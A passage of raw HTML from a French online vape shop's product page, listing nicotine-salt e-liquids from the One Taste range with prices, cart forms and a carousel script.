name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3050" data-id-product-attribute="5411" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3050-5411-e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6908-home_default/e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.jpg" alt = "E-Liquide Sels De Nicotine United One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6908-large_default/e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.jpg" > <span class="product-additional" data-idproduct="3050"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3050" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3050" name="minimal_quantity"> <input type="hidden" value="5411" class="id_product_attribute id_product_attribute_3050" name="id_product_attribute"> <input type="hidden" value="3050" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3050" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3050" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3050" data-id-product-attribute="5411" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3050" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3050-5411-e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine United One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3050" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez le e-liquide français pour cigarette électronique United en version sels de nicotine conçu par la marque de e-liquide E-Tasty pour sa...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3051" data-id-product-attribute="5413" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3051-5413-e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6900-home_default/e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Virginia One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6900-large_default/e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.jpg" > <span class="product-additional" data-idproduct="3051"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="14" class="quantity_product quantity_product_3051" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3051" name="minimal_quantity"> <input type="hidden" value="5413" class="id_product_attribute id_product_attribute_3051" name="id_product_attribute"> <input type="hidden" value="3051" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3051" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3051" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3051" data-id-product-attribute="5413" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3051" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3051-5413-e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Virginia One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3051" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide français Virginia fabriqué par la marque de e-liquide pour cigarette électronique E.Tasty au sein de sa gamme de prêt à vaper One...</div></div></div> </article></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products2').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script> <section class="category-products block clearfix plist-dsimple"><h5 class="products-section-title"> Dans la même catégorie <span>( 9 autre produits ) </span></h5><div class="block_content"><div class="products"><div class="owl-row"><div id="category-products"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3053" data-id-product-attribute="5417" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6898-home_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" > <span class="product-additional" data-idproduct="3053"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3053" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3053" name="minimal_quantity"> <input type="hidden" value="5417" class="id_product_attribute id_product_attribute_3053" name="id_product_attribute"> <input type="hidden" value="3053" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3053" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3053" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3053" data-id-product-attribute="5417" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3053" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3053" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Amateurs de e-liquides mentholés, préparez vos papilles pour cette menthe plus fraîche que jamais en version sels de nicotine. Faîtes un tour du...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3054" data-id-product-attribute="5419" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3054-5419-e-liquide-vanille-doree-sels-de-nicotine-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6897-home_default/e-liquide-vanille-doree-sels-de-nicotine-one-taste.jpg" alt = "E-Liquide Vanille Dorée Sels De Nicotine One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6897-large_default/e-liquide-vanille-doree-sels-de-nicotine-one-taste.jpg" > <span class="product-additional" data-idproduct="3054"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3054" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3054" name="minimal_quantity"> <input type="hidden" value="5419" class="id_product_attribute id_product_attribute_3054" name="id_product_attribute"> <input type="hidden" value="3054" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3054" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3054" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3054" data-id-product-attribute="5419" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3054" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3054-5419-e-liquide-vanille-doree-sels-de-nicotine-one-taste.html#/35-taux-20_mg">E-Liquide Vanille Dorée Sels De Nicotine One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3054" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le&nbsp;e-liquide français Vanille Dorée&nbsp;fabriqué par la&nbsp;marque de e-liquide pour cigarette électronique E.Tasty&nbsp;au sein de sa gamme de&nbsp;prêt à vaper One...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3055" data-id-product-attribute="5421" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3055-5421-e-liquide-pop-corn-sels-de-nicotine-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6896-home_default/e-liquide-pop-corn-sels-de-nicotine-one-taste.jpg" alt = "E-Liquide Pop Corn Sels De Nicotine One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6896-large_default/e-liquide-pop-corn-sels-de-nicotine-one-taste.jpg" > <span class="product-additional" data-idproduct="3055"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3055" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3055" name="minimal_quantity"> <input type="hidden" value="5421" class="id_product_attribute id_product_attribute_3055" name="id_product_attribute"> <input type="hidden" value="3055" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3055" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3055" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3055" data-id-product-attribute="5421" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3055" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3055-5421-e-liquide-pop-corn-sels-de-nicotine-one-taste.html#/35-taux-20_mg">E-Liquide Pop Corn Sels De Nicotine One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3055" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Offrez vous une pause gourmande avec le e-liquide français Pop Corn en version sels de nicotine conçu par la marque de e-liquide E-Tasty pour sa...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3050" data-id-product-attribute="5411" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3050-5411-e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6908-home_default/e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.jpg" alt = "E-Liquide Sels De Nicotine United One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6908-large_default/e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.jpg" > <span class="product-additional" data-idproduct="3050"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3050" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3050" name="minimal_quantity"> <input type="hidden" value="5411" class="id_product_attribute id_product_attribute_3050" name="id_product_attribute"> <input type="hidden" value="3050" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3050" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart 